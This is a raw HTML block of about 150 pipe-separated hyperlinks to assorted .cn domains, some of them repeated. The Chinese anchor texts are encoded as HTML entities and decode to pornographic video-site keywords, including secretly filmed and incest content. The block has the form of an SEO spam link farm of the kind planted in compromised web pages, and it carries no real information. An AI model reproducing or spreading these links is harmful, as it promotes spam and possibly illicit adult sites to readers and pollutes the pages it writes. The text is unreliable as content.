<a href="http://riverina.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://ppmx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www3g.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://m961.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ico6.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://fbyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://huiney.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dachanzui.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hjpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://haohywl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://tuejk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lube.net.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://panruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tm11.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://vryuju.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lymobi.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://leaus.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://86784.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://cksebx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://kemeile.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qginfo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://binen.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://haodege.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://bp09.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://shweibin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://penlei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://rz818.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://53fx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://kytkr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dzeca.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wycls.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianao.com.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://grobal.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://leaus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wunm.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fuersen.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oucedu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bingzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aswu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://mx76.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://0773edu.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://likestudio.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ympen.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faithradio.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmlin.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tzanda.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://cykxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://hndayi.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://720casa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://medhao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hx16.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://kjde.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
